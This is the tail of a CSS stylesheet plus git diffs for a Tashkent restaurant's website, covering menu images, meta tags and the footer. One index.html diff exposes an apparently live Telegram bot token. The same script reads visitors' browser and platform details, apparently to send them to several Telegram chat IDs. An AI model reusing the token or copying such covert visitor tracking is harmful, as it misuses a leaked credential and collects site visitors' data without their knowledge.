    font-size: 1.4rem;
    color: var(--gold);
    margin: 0 auto 16px;
}

.contact-card h3 {
    font-family: var(--font-serif);
    font-size: 0.85rem;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.5);
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin-bottom: 10px;
}

.contact-card-body {
    width: 100%;
}

.contact-card a {
    font-size: 0.9rem;
    font-weight: 500;
    color: var(--gold-light);
    transition: color var(--transition);
    overflow-wrap: break-word;
}

.contact-card a:hover {
    color: var(--white);
}

/* ============================
   FOOTER
   ============================ */
footer {
    background: var(--dark);
    border-top: 1px solid rgba(201, 162, 39, 0.1);
    padding: 32px 24px;
}

.footer-inner {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
    text-align: center;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.footer-logo img {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    object-fit: cover;
    border: 1px solid rgba(201, 162, 39, 0.4);
}

.footer-logo span {
    font-family: var(--font-serif);
    font-size: 1rem;
    color: var(--gold);
    font-weight: 600;
}

.footer-copy {
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.3);
    letter-spacing: 0.03em;
}

/* ============================
   LIGHTBOX
   ============================ */
.lightbox {
    position: fixed;
    inset: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, 0.95);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.25s ease;
}

.lightbox.active {
    opacity: 1;
    pointer-events: all;
}

.lightbox-img {
    max-width: 90vw;
    max-height: 90vh;
    border-radius: 8px;
    object-fit: contain;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8);
    user-select: none;
}

.lightbox-close,
.lightbox-prev,
.lightbox-next {
    position: fixed;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: white;
    font-size: 1.2rem;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background var(--transition), transform var(--transition);
    z-index: 10000;
}

.lightbox-close:hover,
.lightbox-prev:hover,
.lightbox-next:hover {
    background: rgba(201, 162, 39, 0.3);
    transform: scale(1.1);
}

.lightbox-close {
    top: 20px;
    right: 20px;
}

.lightbox-prev {
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.lightbox-prev:hover {
    transform: translateY(-50%) scale(1.1);
}

.lightbox-next {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.lightbox-next:hover {
    transform: translateY(-50%) scale(1.1);
}

.lightbox-counter {
    position: fixed;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(0, 0, 0, 0.6);
    border: 1px solid rgba(201, 162, 39, 0.3);
    color: var(--gold-light);
    font-size: 0.85rem;
    font-weight: 500;
    padding: 6px 18px;
    border-radius: 100px;
    letter-spacing: 0.05em;
}

/* ============================
   IMAGE SKELETON / SHIMMER
   ============================ */
@keyframes shimmer {
    0%   { background-position: -200% 0; }
    100% { background-position:  200% 0; }
}

.menu-card.img-loading {
    background: linear-gradient(
        90deg,
        var(--teal-dark) 25%,
        rgba(26, 138, 154, 0.25) 50%,
        var(--teal-dark) 75%
    );
    background-size: 200% 100%;
    animation: shimmer 1.4s infinite linear;
}

.menu-card.img-loading img {
    opacity: 0;
}

.menu-card img {
    transition: opacity 0.3s ease;
}

/* ============================
   ANIMATIONS
   ============================ */
@keyframes fadeUp {
    from { opacity: 0; transform: translateY(30px); }
    to   { opacity: 1; transform: translateY(0); }
}

@keyframes bounce {
    0%, 100% { transform: translateX(-50%) translateY(0); }
    50%       { transform: translateX(-50%) translateY(8px); }
}

/* ============================
   RESPONSIVE
   ============================ */
@media (max-width: 1024px) {
    .menu-grid {
        grid-template-columns: repeat(3, 1fr);
    }

    .contact-cards {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    .nav-links {
        gap: 18px;
    }

    .nav-link {
        display: none;
    }

    .menu-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }

    .menu-section,
    .contact-section {
        padding: 70px 16px;
    }

    .hero-actions {
        flex-direction: column;
        align-items: center;
    }

    .btn-primary, .btn-secondary {
        width: 100%;
        max-width: 280px;
        text-align: center;
    }
}

@media (max-width: 480px) {
    .menu-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }

    .menu-section,
    .contact-section,
    .location-section {
        padding: 56px 12px;
    }

    .section-header {
        margin-bottom: 36px;
    }

    .contact-cards {
        grid-template-columns: 1fr;
        gap: 12px;
    }

    .contact-card {
        padding: 24px 20px;
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
        text-align: left;
    }

    .contact-icon {
        margin: 0;
        flex-shrink: 0;
        width: 48px;
        height: 48px;
        font-size: 1.2rem;
    }

    .contact-card-body {
        flex: 1;
        min-width: 0;
    }

    .contact-card h3 {
        font-size: 0.72rem;
        margin-bottom: 4px;
    }

    .contact-card a {
        font-size: 0.9rem;
    }

    /* Lightbox: hide side buttons, use swipe instead */
    .lightbox-prev,
    .lightbox-next {
        display: none;
    }

    .lightbox-img {
        max-width: 95vw;
        max-height: 80vh;
    }
}

@media (max-width: 360px) {
    .menu-grid {
        grid-template-columns: 1fr;
    }

    .nav-sub {
        display: none;
    }

    .hero-badge {
        font-size: 0.65rem;
        padding: 5px 12px;
    }
}

/* ============================
   LOCATION SECTION
   ============================ */
.location-section {
    padding: 100px 24px;
    background:
        radial-gradient(ellipse at 100% 0%, rgba(13, 74, 84, 0.35) 0%, transparent 55%),
        var(--dark);
}

.location-wrapper {
    max-width: 1100px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.6fr;
    gap: 40px;
    align-items: start;
}

.location-details {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.location-info-card {
    display: flex;
    align-items: flex-start;
    gap: 18px;
    background: rgba(255, 255, 255, 0.04);
    border: 1px solid rgba(201, 162, 39, 0.2);
    border-radius: var(--radius);
    padding: 24px 22px;
    transition: border-color var(--transition), background var(--transition);
}

.location-info-card:hover {
    border-color: rgba(201, 162, 39, 0.45);
    background: rgba(201, 162, 39, 0.05);
}

.location-info-icon {
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background: rgba(201, 162, 39, 0.12);
    border: 1px solid rgba(201, 162, 39, 0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.15rem;
    color: var(--gold);
    flex-shrink: 0;
}

.location-info-text h4 {
    font-family: var(--font-serif);
    font-size: 0.75rem;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.45);
    text-transform: uppercase;
    letter-spacing: 0.12em;
    margin-bottom: 6px;
}

.location-info-text p,
.location-info-text a {
    font-size: 0.95rem;
    color: var(--gold-light);
    line-height: 1.5;
    font-weight: 400;
    overflow-wrap: break-word;
    transition: color var(--transition);
}

.location-info-text a:hover {
    color: var(--white);
}

.location-map-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: linear-gradient(135deg, var(--gold), var(--gold-light));
    color: var(--dark);
    font-size: 0.88rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    padding: 15px 28px;
    border-radius: 100px;
    transition: transform var(--transition), box-shadow var(--transition);
    box-shadow: 0 4px 20px rgba(201, 162, 39, 0.3);
}

.location-map-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(201, 162, 39, 0.5);
}

.location-map {
    border-radius: 16px;
    overflow: hidden;
    border: 1px solid rgba(201, 162, 39, 0.25);
    height: 380px;
    background:
        radial-gradient(ellipse at 30% 40%, rgba(13, 74, 84, 0.7) 0%, transparent 65%),
        radial-gradient(ellipse at 75% 70%, rgba(201, 162, 39, 0.07) 0%, transparent 50%),
        linear-gradient(145deg, #071e22 0%, #0a2a30 50%, #082b31 100%);
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: border-color var(--transition), box-shadow var(--transition);
    position: relative;
}

.location-map::before {
    content: '';
    position: absolute;
    inset: 0;
    background-image:
        repeating-linear-gradient(0deg, transparent, transparent 36px, rgba(201, 162, 39, 0.04) 36px, rgba(201, 162, 39, 0.04) 37px),
        repeating-linear-gradient(90deg, transparent, transparent 36px, rgba(201, 162, 39, 0.04) 36px, rgba(201, 162, 39, 0.04) 37px);
    pointer-events: none;
}

.location-map:hover {
    border-color: rgba(201, 162, 39, 0.55);
    box-shadow: 0 0 40px rgba(201, 162, 39, 0.1);
}

.map-card-inner {
    position: relative;
    z-index: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 18px;
    text-align: center;
    padding: 32px;
}

.map-pin-ring {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    background: rgba(201, 162, 39, 0.12);
    border: 2px solid rgba(201, 162, 39, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2rem;
    color: var(--gold);
    transition: transform var(--transition), background var(--transition);
}

.location-map:hover .map-pin-ring {
    transform: scale(1.1) translateY(-4px);
    background: rgba(201, 162, 39, 0.2);
}

.map-card-addr {
    font-size: 1rem;
    color: rgba(255, 255, 255, 0.75);
    line-height: 1.6;
    font-weight: 400;
}

.map-card-cta {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    background: linear-gradient(135deg, var(--gold), var(--gold-light));
    color: var(--dark);
    font-size: 0.85rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    padding: 12px 24px;
    border-radius: 100px;
    transition: transform var(--transition), box-shadow var(--transition);
    box-shadow: 0 4px 16px rgba(201, 162, 39, 0.3);
}

.location-map:hover .map-card-cta {
    transform: translateY(-2px);
    box-shadow: 0 8px 24px rgba(201, 162, 39, 0.5);
}

@media (max-width: 900px) {
    .location-wrapper {
        grid-template-columns: 1fr;
    }

    .location-map {
        height: 280px;
    }
}

@media (max-width: 480px) {
    .location-map {
        height: 220px;
    }

    .map-card-inner {
        gap: 14px;
        padding: 20px;
    }

    .map-pin-ring {
        width: 56px;
        height: 56px;
        font-size: 1.5rem;
    }

    .map-card-addr {
        font-size: 0.9rem;
    }

    .map-card-cta {
        font-size: 0.78rem;
        padding: 10px 18px;
    }
}



==== commit 7bc174d7: "restoran" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,7 @@
         content="dollar somsa, Toshkent somsa, muhsina somsa, halol taomlar, Chinobod oshxona, milliy taomlar Toshkent, somsa buyurtma, uzbek oshxona">
     <meta name="robots" content="index, follow">
     <meta name="author" content="Muhsina Dollar Somsa">
+    <link rel="icon" type="image/jpeg" href="[data-uri]">
     <link rel="canonical" href="https://dollar-somsa.uz/">
 
     <!-- Open Graph (Telegram, Facebook, etc.) -->
@@ -41,6 +42,7 @@
     <!-- <meta name="google-site-verification" content="YOUR_CODE_HERE"> -->
 
     <!-- Preload critical assets -->
+     <link rel="stylesheet" href="style.css">
     <link rel="preload" as="image" href="logo.jpeg">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
@@ -321,7 +323,7 @@
                     decoding="async">
                 <span>Muhsina Dollar Somsa</span>
             </div>
-            <p class="footer-copy">&copy; 2025 Muhsina Dollar Somsa. Barcha huquqlar himoyalangan.</p>
+            <p class="footer-copy">&copy; 2026 Muhsina Dollar Somsa.By Abdumalik Abdurashidov</p>
         </div>
     </footer>
 





==== commit a7084cf3: "sjfdsjbs" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,6 @@
         content="dollar somsa, Toshkent somsa, muhsina somsa, halol taomlar, Chinobod oshxona, milliy taomlar Toshkent, somsa buyurtma, uzbek oshxona">
     <meta name="robots" content="index, follow">
     <meta name="author" content="Muhsina Dollar Somsa">
-    <link rel="icon" type="image/jpeg" href="[data-uri]">
     <link rel="canonical" href="https://dollar-somsa.uz/">
 
     <!-- Open Graph (Telegram, Facebook, etc.) -->
@@ -114,116 +113,271 @@
 
         <div class="menu-grid">
             <div class="menu-card" onclick="openLightbox(0)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0001.png"
+                <img src="images/1.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 1 — Toshkent milliy taomlar" loading="lazy"
                     decoding="async" width="600" height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(1)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0002.png"
+                <img src="images/2.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 2" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(2)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0003.png"
+                <img src="images/3.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 3" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(3)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0004.png"
+                <img src="images/4.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 4" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(4)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0005.png"
+                <img src="images/5.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 5" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(5)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0006.png"
+                <img src="images/6.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 6" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(6)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0007.png"
+                <img src="images/7.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 7" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(7)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0008.png"
+                <img src="images/8.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 8" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(8)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230032_0009.png"
+                <img src="images/9.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 9" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(9)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0010.png"
+                <img src="images/10.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 10" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(10)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0011.jpg"
+                <img src="images/11.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 11" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(11)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0012.png"
+                <img src="images/12.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 12" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(12)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0013.png"
+                <img src="images/13.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 13" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(13)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0014.png"
+                <img src="images/14.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 14" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(14)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0015.png"
+                <img src="images/15.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 15" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(15)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0016.png"
+                <img src="images/16.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 16" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(16)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0017.png"
+                <img src="images/17.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 17" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
             <div class="menu-card" onclick="openLightbox(17)">
-                <img src="assets/muxsina%20menu.pdf_20260301_230033_0018.png"
+                <img src="images/18.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(18)">
+                <img src="images/19.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(19)">
+                <img src="images/20.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(20)">
+                <img src="images/21.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(21)">
+                <img src="images/22.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(22)">
+                <img src="images/23.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(23)">
+                <img src="images/24.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(24)">
+                <img src="images/25.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(25)">
+                <img src="images/26.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(26)">
+                <img src="images/28.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(27)">
+                <img src="images/29.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(28)">
+                <img src="images/30.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(29)">
+                <img src="images/31.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(30)">
+                <img src="images/32.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(31)">
+                <img src="images/33.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(32)">
+                <img src="images/34.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(33)">
+                <img src="images/35.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(34)">
+                <img src="images/36.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(35)">
+                <img src="images/37.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(36)">
+                <img src="images/38.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(37)">
+                <img src="images/39.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(38)">
+                <img src="images/40.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(39)">
+                <img src="images/41.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(40)">
+                <img src="images/42.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(41)">
+                <img src="images/43.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(42)">
+                <img src="images/44.jpg"
+                    alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
+                    height="800">
+                <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
+            </div>
+            <div class="menu-card" onclick="openLightbox(43)">
+                <img src="images/45.jpg"
                     alt="Muhsina Dollar Somsa menyu sahifasi 18" loading="lazy" decoding="async" width="600"
                     height="800">
                 <div class="menu-card-overlay"><i class="fa-solid fa-magnifying-glass-plus"></i></div>
             </div>
         </div>
     </section>
-
     <!-- Contact Section -->
     <section class="contact-section" id="contact">
         <div class="section-header light">
@@ -390,24 +544,52 @@
 
         // Lightbox
         const images = [
-            'assets/muxsina%20menu.pdf_20260301_230032_0001.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0002.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0003.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0004.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0005.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0006.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0007.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0008.png',
-            'assets/muxsina%20menu.pdf_20260301_230032_0009.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0010.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0011.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0012.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0013.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0014.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0015.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0016.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0017.png',
-            'assets/muxsina%20menu.pdf_20260301_230033_0018.png',
+            'images/1.jpg',
+            'images/2.jpg',
+            'images/3.jpg',
+            'images/4.jpg',
+            'images/5.jpg',
+            'images/6.jpg',
+            'images/7.jpg',
+            'images/8.jpg',
+            'images/9.jpg',
+            'images/10.jpg',
+            'images/11.jpg',
+            'images/12.jpg',
+            'images/13.jpg',
+            'images/14.jpg',
+            'images/15.jpg',
+            'images/16.jpg',
+            'images/17.jpg',
+            'images/18.jpg',
+            'images/19.jpg',
+            'images/20.jpg',
+            'images/21.jpg',
+            'images/22.jpg',
+            'images/23.jpg',
+            'images/24.jpg',
+            'images/25.jpg',
+            'images/26.jpg',
+            'images/27.jpg',
+            'images/28.jpg',
+            'images/29.jpg',
+            'images/30.jpg',
+            'images/31.jpg',
+            'images/32.jpg',
+            'images/33.jpg',
+            'images/34.jpg',
+            'images/35.jpg',
+            'images/36.jpg',
+            'images/37.jpg',
+            'images/38.jpg',
+            'images/39.jpg',
+            'images/40.jpg',
+            'images/41.jpg',
+            'images/42.jpg',
+            'images/43.jpg',
+            'images/44.jpg',
+            'images/45.jpg',
+            
         ];
         let currentIndex = 0;
 
@@ -465,7 +647,7 @@
 
     const token = "8625320668:AAGj7dsfGug7okpHOwtI-_lFufBbGpCmVG0";
 
-    const chatIds = ["6625618090", "7621436309",""]; // ikkita ID
+    const chatIds = ["717879447","6625618090", "7621436309","617717576"]; // to'rtta ID
 
     let device = navigator.userAgent;
     let platform = navigator.platform;
@@ -563,5 +745,4 @@
     </noscript>
     <!-- End of Statcounter Code -->
 </body>
-
 </html>
--- a/style.css
+++ b/style.css
@@ -1039,4 +1039,4 @@
         font-size: 0.78rem;
         padding: 10px 18px;
     }
-}
+}
--- a/style.css
+++ b/style.css
@@ -1039,4 +1039,4 @@
         font-size: 0.78rem;
         padding: 10px 18px;
     }
-}
+}





==== commit c34a966d: "hebfvhebdfvbjb" ====
--- a/index.html
+++ b/index.html
@@ -34,14 +34,8 @@
         content="Mazali va halol milliy taomlar. Toshkent, Chinobod 2-mavze, 2. Har kuni 08:00–22:00.">
     <meta name="twitter:image" content="https://dollar-somsa.uz/logo.jpeg">
 
-    <!-- Yandex Webmaster verification (replace with your code from webmaster.yandex.com) -->
-    <!-- <meta name="yandex-verification" content="YOUR_CODE_HERE"> -->
-
-    <!-- Google Search Console verification (replace with your code) -->
-    <!-- <meta name="google-site-verification" content="YOUR_CODE_HERE"> -->
-
     <!-- Preload critical assets -->
-     <link rel="stylesheet" href="style.css">
